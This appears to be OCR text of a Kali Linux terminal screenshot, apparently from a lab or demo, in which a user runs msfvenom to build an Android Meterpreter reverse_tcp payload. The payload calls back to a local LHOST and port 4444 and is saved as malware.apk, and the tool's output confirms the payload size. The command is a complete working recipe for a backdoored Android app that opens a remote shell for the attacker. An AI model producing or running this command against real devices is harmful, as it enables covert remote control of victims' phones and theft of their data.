 ┌──(noemi㉿kali)-[~]
└─$ sudo msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.142 LPOR
T=4444 R > /home/noemi/malware.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from th
e payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10235 bytes